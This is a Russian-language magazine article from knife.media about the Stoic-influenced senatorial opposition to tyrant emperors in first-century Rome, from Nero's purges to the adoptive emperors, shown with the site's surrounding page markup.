</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fstoic-opposition%2F&#038;title=%D0%A1%D1%82%D0%BE%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%BF%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%C2%A0%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B0%D0%BC%D0%B8-%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fstoic-opposition%2F&#038;text=%D0%A1%D1%82%D0%BE%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%BF%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%C2%A0%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B0%D0%BC%D0%B8-%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В I в. н. э. в Риме устанавливается принципат — режим, при котором император был принцепсом, первым среди равных. Переходными точками в истории принципата первого века могут служить две даты: смерть основателя Римской империи Октавиана Августа в 14 году и свержение династии Флавиев в 96 году. Этот период, когда конфликт единоличной власти и римского нобилитета приобрел особые размах и остроту, запомнился потомкам императорами-тиранами: подозрительным Тиберием, безумным Калигулой, кровожадным Нероном и злопамятным Домицианом.</p>
<p>В условиях политических репрессий, проводимых этими императорами, аристократия радикализировалась. Ко времени правления Нерона в римском истеблишменте сложилась особая группа, называемая в отечественной историографии сенатской оппозицией. Альтернативное название дал французский историк Г. Буасье — стоическая оппозиция. Это была неоднородная масса просвещенной аристократии, занимавшейся политикой и увлекавшейся поэзией, литературой и философией. В оппозицию входили выходцы как из сенатского сословия, так и всаднического, занимавшие должности префектов, народных трибунов и другие; она также пользовалась поддержкой более мелких управленцев и богатых горожан.</p>
<h4><b>Лидеров оппозиции объединяла приверженность классическим республиканским ценностям и стоическое учение об умеренности, мужестве, справедливости и общественной пользе.</b></h4>
<p>Более подробно о метаморфозах политической программы стоиков <a href="https://knife.media/stoic-politics/" rel="noopener" target="_blank">писал</a> Станислав Наранович, мы же здесь постараемся осветить борьбу стоической оппозиции с тиранией.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Opozicziya-2-640x504.jpeg" alt="" width="640" height="504" /></figure>
<h2><b>Экономическое введение </b></h2>
<p>С экономической точки зрения I в. н. э. для Римской империи был отнюдь не таким плачевным, как с политической. Напротив, в период правления династии Юлиев-Клавдиев Рим активно восстанавливался и богател после гражданских войн и политических потрясений прошлого столетия. При императоре Октавиане в стране отстраивались поврежденные во время гражданской войны постройки. На окраинах империи бурно шел процесс урбанизации: разрастались старые торговые и промышленные центры, а на месте небольших деревень возникали новые города. По всей империи распространялся новый общественный класс — бюрократия. Наряду с сословием военных, он стал опорой императорской власти.</p>
<p>Неудивительно поэтому, что императоры всячески поддерживали урбанизацию окраин. Это позволяло им сосредотачивать в своих руках все большие материальные и административные ресурсы. Эти тенденции пугали аристократию и вызвали с ее стороны реакцию. Конфликт между императорами и нобилитетом мы можем проследить на примере мер по народной поддержке.</p>
<h4><b></b><b>Универсальный характер императорской власти предполагает, что ей не составляет труда снизить подати для крестьянского населения и дать больше свободы торговым слоям городов. Ведь главный источник его доходов — это активы римских элит.</b></h4>
<p>Аристократия, напротив, обычно больше сосредоточена на тех территориях, которыми она владеет. К тому же различные аристократические группировки находятся в конфликте друг с другом, взыскивая с управляемых ими провинций ресурсы для политической борьбы. С точки зрения римского обывателя, единоличная императорская власть выгоднее, чем правление многих борющихся друг против друга кланов. Здесь, впрочем, игнорируются те политические последствия, что следуют за укреплением единоличной власти и устранением всякой здоровой конкуренции в области государственного управления. Наиболее просвещенная часть римского нобилитета выработала концептуальное решение этой проблемы.</p>
<h2><b>Стоический бэкграунд оппозиции</b></h2>
<p>К моменту описываемых событий традиция испытывающих влияние философии кружков в римском истеблишменте была не нова. Еще во II в. до н. э. вокруг известного полководца Сципиона Эмилиана сложилась компания, в которую входили видные политические деятели и интеллектуалы. Их неофициальным наставником был греческий философ-стоик Панетий, которому принадлежит заслуга «переноса» стоицизма на римскую почву и знакомства римлян с этой философией. Оппозиция, возникшая в период правления Нерона, тоже испытывала стоическое влияние. Например, в ее число входил известный стоик Музоний Руф. От него сохранился ряд речей, в которых он, например, доказывает, что у мужчин и женщин одинаковые рассудочные способности — прогрессивный для того времени взгляд!</p>
<p>К оппозиции также примыкал стоицизирующий богослов Луций Анней Корнут, автор трактата «Греческое богословие». Он был учителем выдающихся поэтов того времени: сатирика Авла Персия Флакка и племянника Сенеки — Марка Аннея Лукана. Первый в своих «Сатирах» высмеивает тиранию и восхваляет стоический образ жизни, а второй в эпосе «Фарсалия», посвященном гражданской войне, критикует Цезаря и превозносит его неумолимого противника — увлекавшегося стоицизмом республиканца Катона Младшего.</p>
<p>Представителей оппозиции привлекали в стоицизме представления об общественном благе и долге перед обществом. Эти принципы основываются на более широком учении стоиков, охватывающем человеческую психологию и мир в целом. Стоическая философия исходит из того, что всякий человек — это разумное, логосное существо. Логос — это не только рассудок, но и речь. То, с помощью чего один человек общается с другим. Таким образом, наши рассудок и речь неразрывно связаны друг с другом, а мы сами — с людьми вокруг. Стоики доказывали, что человек по природе своей создан для жизни в обществе и является общественным животным.</p>
<h4><b>Единственное благо для стоиков — это добродетель (ἀρετή), тогда как большинство «внешних» вещей «безразличны» и обладают только относительной ценностью. </b></h4>
<p>Среди таких вещей есть «предпочитаемые» и «непредпочитаемые». В первую категорию входят в том числе наши обязанности перед семьей и обществом, по-гречески καθῆκον, надлежащее. Следуя этим обязанностям, мы наилучшим образом исполняем свою роль в качестве человеческого существа, предназначенного к общественной жизни и заботе о ближних.</p>
<p>В Риме альтруистические принципы стоической философии привлекали просвещенных управленцев. Свою государственную деятельность они воспринимали как служение обществу, а воплощение социальной программы стоиков видели в том, чтобы реформировать римскую систему управления, сделав ее более гуманной и приближенной к реальным запросам людей. Представители оппозиции проводили в сенате публичные процессы над недобросовестными имперскими администраторами, которые разоряли римские провинции. Они ограничивали проведение жестоких гладиаторских игр, поддерживали народные иски и снижение налогового гнета там, где он мешал развитию региона. Наконец, они защищали свободу философских школ от имперской цензуры.</p>
<h2><b>Участники оппозиции </b></h2>
<p>Одним из вождей стоической оппозиции считается <mark>Публий Клодий Тразея Пет</mark> (ум. в 66 г.). Он происходил из современной Падуи и принадлежал к знатной римской семье. Тразея был женат на дочери знаменитого республиканца — Цецины Пета, который покончил с собой после участия в восстании Скрибониана. При Клавдии и Нероне Тразея был наместником в Азии, затем вошел в сенат. О последовательной гуманистической позиции Тразеи говорят политические решения, которые он принимал, будучи сенатором. Так, в 57 году Тразея поддержал обвинение киликийцев в вымогательстве, предъявленное их прокуратору Коссуциану Капитону, известному своей жестокостью и корыстолюбием. В другой раз он осудил незначительный указ, разрешавший жителям Сиракуз использовать на игрищах больше гладиаторов, чем принято.</p>
<p>Другим видным представителем стоической оппозиции был <mark>Квинт Марций Барея Соран</mark> (ум. в 66 г.). В 52 году он был консулом-суффектом, а в 61-62 гг. занимал должность прокуратора Азии. На ней он проявил себя как добросовестный и справедливый администратор. Однажды Соран отказался наказывать бунтовщиков, когда народ восстал против вольноотпущенника Акратона, отправленного в город Пергам по приказу Нерона, чтобы забрать оттуда местные знаменитые произведения искусства.</p>
<p>Тесть и единомышленник Тразеи Пета, <mark>Гай Гельвидий Приск</mark> (ум. в 74 г.), был женат на его дочери Фаннии. Геливидий принадлежал к богатому, но не родовитому этрусскому роду, и славился своим дерзким отношением к императорам и неумолимой борьбой за права народа. В первые годы правления Нерона Гельвидий был квестором Ахайи, а в 56 году стал народным трибуном. Он завоевал любовь жителей восточных провинций, быстро восстановив мир в Армении после ее покорения римской армией.</p>
<p>О Рубелии Плавте, еще одном видном участнике стоической оппозиции, будет сказано ниже.</p>
<h2><b>Исторический пролог</b></h2>
<p>Прежде чем перейти к судьбам этих политических деятелей, нужно понять, как империя, пережившая тиранию Калигулы, снова свернула на путь неограниченной единоличной власти. Для этого мы в общих чертах опишем историю восхождения на трон императора Нерона.</p>
<p>В 49 году Агриппина Младшая женится на императоре Клавдии. Пользуясь податливостью нового мужа, властная супруга начинает прибирать власть к своим рукам, устраняя неугодных ей политиков и ставя на их место своих приверженцев. Ее сын Агенобарб, усыновленный Клавдием, получает имя Нерон. В 52 году Агриппина назначает префектом преторианской гвардии Афрания Бурра, а в качестве наставника для молодого Нерона — философа-стоика Луция Аннея Сенеку, возвращенного ею из ссылки.</p>
<p>В 54 году император Клавдий умирает (предположительно от отравленной еды), а его место занимает семнадцатилетний Нерон. Первый пять лет правления молодого императора называют счастливым, так как страной в тот момент фактически управляли Сенека и Бурр. Они не принадлежали к стоической оппозиции, но поддерживали начинания ее участников: борьбу с вымогательствами императорских управленцев, административные и налоговые реформы.</p>
<h4><b>«Золотое пятилетие» закончилось, когда император подрос и стал все больше вмешиваться в государственные дела. Жесткий характер Нерона привел к череде событий, закончившихся установлением тирании и кровожадными репрессиями. </b></h4>
<p>В 54 году молодой император умерщвляет своего приемного 14-летнего брата Британника, сына Клавдия, добавив ему быстродействующий яд в пищу прямо во время их совместной трапезы. Следующим проявлением кровожадности Нерона стало убийство собственной матери, Агриппины. Имевшая свои планы на сына, она поженила его в молодом возрасте на кроткой и доброй Клавдии Октавии. Нерон же влюбился в Поппею Сабину — жену своего придворного друга. В этой любви Агриппина видела угрозу — и совсем не беспочвенно. Сабина, по описанию Тацита, была развратной, жестокой и корыстной женщиной. Римские историки сходятся в том, что она повлияла на решение Нерона умертвить мать. Мы опустим здесь детали этого преступления и обратим внимание на реакцию со стороны общественности на него. Известие о гибели Агриппины было с раболепием воспринято большинством сенаторов, за исключением участников стоической оппозиции. Даже Сенека и Бурр сдержанно поддержали императора.</p>
<p>Затем Нерон отправляет в изгнание родственника Тиберия, Рубелия Плавта. Поводом для этого послужила пролетевшая над Римом комета — римляне сочли это знаком скорой смены власти. Нерон испугался знамения и сослал Плавта вместе с семьей в Азию. Вместе с ним отправился его друг — вышеупомянутый стоик Музоний Руф. В 62 году умирает префект претория Афраний Бурр, что полностью развязывает руки Нерону. Место Бурра занимает алчный и жестокий Гай Софоний Тигеллин, homo novus, никак не связанный с римской знатью. Он внушает Нерону мысль, что Рубелий Плавт якобы готовит восстание. Нерон отсылает к Плавту убийц, и тот без сопротивления мужественно принимает смерть.</p>
<p>В том же году Сенека просит у Нерона дозволения отойти от политики и уединиться в своей усадьбе, объясняя это тем, что он уже стар и устал от государственных дел. Одной из причин этой просьбы было нежелание ассоциироваться с репрессиями Нерона. Последний не удовлетворил просьбу Сенеки, но это не помешало ему отстранится от политической деятельности и больше времени уделять занятиям философией.</p>
<h2><b>Эпоха террора</b></h2>
<p>Отправной точкой репрессий стало раскрытие так называемого заговора Пизона в 65 году. Среди предполагаемых заговорщиков был целый ряд близких к императору лиц. Казнены были не только основные участники, якобы готовившие переворот, но и связанные с ними лишь косвенно. Ярчайший пример — Сенека, которому Нерон приказал покончить с собой.</p>
<h4><b></b><b>Вслед за смертью Сенеки Нерон предпринял массовую ротацию кадров в императорском дворе. Места прежних чиновников из знатных родов стали занимать вольноотпущенники и авантюристы, завоевавшие доверие государя доносами и ложными обвинениями.</b></h4>
<p>Резкий поворот политики Нерона отразился и на стоической оппозиции. Несмотря на то, что ее участники, как и Сенека, не имели отношения к заговору Пизона, они не избежали репрессий.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Opozicziya-1-640x375.jpeg" alt="" width="640" height="375" /><figcaption class="figure__caption">Ф.А. Бронников. Квестор читает смертный приговор Тразею Пету, 1873</figcaption></figure>
<p>В 66 году Нерон начинает крупное дело против стоической оппозиции, выставляя вокруг здания сената, в котором проходило заседание, стражу. Тразею Пета на этом процессе обвинял его давний соперник — Коссуциан Капитон. Ранее Тразея поддержал народный иск против него. Вторым обвинителем был вольноотпущенник Эприй Марцелл — о нем мы еще напишем ниже. Другого лидера оппозиции, Барею Сорана, осудили вместе с его дочерью. Их обвинителем был некий Осторий Сабин, а также учитель Сорана — «стоик» Публий Эгнаций Целер. Этому предательству Ювенал посвятил стихи:</p>
<figure class="figure figure--quote">
<blockquote><p>Стоиком слывший старик, уроженец того побережья,<br />
Где опустилось перо крылатой клячи Горгоны,<br />
Друг и учитель Бареи, Барею угробил доносом.</p>
<h6>Sat. III. 116-118., пер. Д.С. Недовича</h6>
</blockquote>
</figure>
<p>Сорану вменяли в вину организацию заговора против императора вместе с Рубелием Плавтом, когда тот еще был жив. Дочку Сорана обвинили в том, что она спрашивала магов о ее с отцом судьбе (это якобы подтверждало их вину). Обвинителей не смущало, что при жизни Плавта девушка была еще совсем маленькой. В результате отцу и дочери вынесли смертный приговор.</p>
<p>Молодым и менее заметным участникам стоического кружка повезло больше: Гая Гельвидия Приска и его друга Квинта Паккония Агриппина лишь приговорили к изгнанию. Стоическая оппозиция во многом была подавлена. Ситуация изменилась лишь после убийства Нерона в 68 году. В Римской державе началась гражданская война.</p>
<h2><b>Процессы над доносчиками</b></h2>
<p>После кровопролитной гражданской войны к власти в Риме пришел талантливый полководец и администратор Веспасиан Флавий, который объявил соправителем и наследником своего сына Тита.</p>
<p>В это же время, согласно Тациту, в сенате начинается череда процессов против бывших доносчиков, инициированных двумя представителями стоической оппозиции — Музонием Руфом и Гельвидием Приском. Первый начинает процесс против Публия Целера за его свидетельства против собственного ученика Бареи Сорана. Целера приговаривают к наказанию. Успех Руфа вдохновляет сенаторов на продолжение кампании. Как пишет Тацит, <mark>Цурций Монтан</mark> «предложил почтить память Пизона» (Tac. Hist. 40, 1), а его товарищ <mark>Юний Мавриций</mark> «попро­сил Цеза­ря пере­дать сена­ту импе­ра­тор­ские архи­вы, чтобы выяс­нить, кто и на кого доно­сил в про­шлом» (Tac. Hist. 40, 3).</p>
<p>В результате некоторые сенаторы начали твердить, что они «не предпринимали никогда ничего с целью повредить другому лицу и не пытались извлечь преимущества или выгоды из несчастий сограждан». Известных доносчиков, с краской на лице произносивших эти слова, освистывали, а кому-то даже грозили кулаками. Некоторых и вовсе выгоняли из зала заседания сената.</p>
<p>После этого с обвинениями в вымогательствах и доносах в адрес Эприя Марцелла выступил Гельвидий Приск. Только вмешательство Веспасиана, настоявшего на том, чтобы все стороны конфликта примирились, спасло Марцелла и других доносчиков от наказания. С этого инцидента начался конфликт между Гельвидием, новогым вождем стоической оппозиции, и императором Веспасианом.</p>
<h4><b>Среди прочего разногласия между ними касались принципа престолонаследия: стоики выступали против наследования власти и за принцип адаптации — усыновления императором наилучшего из возможных преемников.</b></h4>
<p>Историк Дион Кассий описывает эпизод, как Веспасиан после спора с Приском сказал, что наследником трона будет только его сын. Как пишет эллинист Михаил Ростовцев в работе «Общество и хозяйство в Римской империи», «эта реплика не содержит ни малейшего намека на якобы существовавшие в сенате республиканские тенденции. Это было не что иное, как резкий ответ тем, кто проповедовал учение о том, что царем должен быть самый лучший, — учение об усыновлении».</p>
<p>В результате Гельвидий впал в немилость и был изгнан из Рима, а в 74 году его и вовсе казнили по приказу Веспасиана, оказавшегося под влиянием Эприя Марцелла. Кроме того, в 72 году Веспасиан выслал из Рима всех философов, в особенности бродячих проповедников-киников, которые ходили в рваных плащах и читали публичные речи, в которых завуалированно высмеивали императорскую власть. Правления Веспасиана вначале ознаменовалось надеждой на перемены, а в итоге закончилось горьким разочарованием.</p>
<p>В 79 году к власти пришел добродушный сын Веспасиана, Тит. При нем философов снова пустили в Рим. Впрочем, править Титу пришлось не долго. В 81 году император умирает от лихорадки, а его место занимает младший брат — властолюбивый и подозрительный Домициан. Он возобновил репрессии, и римское просвещенное общество снова окутала атмосфера страха. Примером кровожадности Домициана служит ужасная судьба Геррения Сенециона и Арулена Рустика. Первый был казнен за «честное жизнеописание» Гельвидия Приска, второй — за хвалебный панегирик Тразее Пету.</p>
<p>Видоизмененный республиканский проект был реализован лишь после убийства Домициана, когда к власти в 96 году пришел старый Нерва, который вскоре усыновил и сделал соправителем Траяна. Началась эпоха так называемых «пяти хороших императоров» из династии Антонинов. Императоры усыновляли преемника из числа римских элит, а сенат вновь вернул на какое-то время широкие полномочия. Этот период, заканчивающийся в 180 году смертью императора-стоика Марка Аврелия, по праву считают золотой эпохой империи.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/politics/" rel="tag">политика</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fstoic-opposition%2F&#038;title=%D0%A1%D1%82%D0%BE%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%BF%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%C2%A0%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B0%D0%BC%D0%B8-%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fstoic-opposition%2F&#038;text=%D0%A1%D1%82%D0%BE%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%BF%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%C2%A0%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B0%D0%BC%D0%B8-%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">14:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">12:50</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">11:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"195859","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a 